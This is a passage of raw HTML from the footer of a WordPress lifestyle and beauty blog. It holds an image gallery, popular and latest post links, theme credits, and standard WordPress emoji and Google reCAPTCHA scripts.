				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y0AhWRNneUj0E0M9Ixb86A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769879758359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>